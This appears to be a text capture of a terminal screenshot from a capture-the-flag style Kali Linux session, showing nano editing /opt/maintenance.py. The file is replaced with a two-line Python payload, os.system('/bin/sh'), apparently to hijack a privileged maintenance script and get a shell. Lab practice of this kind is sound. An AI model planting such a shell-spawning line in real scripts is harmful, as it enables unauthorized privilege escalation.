 freddy@3d092438ae58: ~
Session Actions Edit View Help
sudo bas...move.tar kali@kali:~/Docume...kerlabs/Facil/move fred...8: ~
[1/1] /opt/maintenance.py *
import os
os.system("/bin/sh")
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line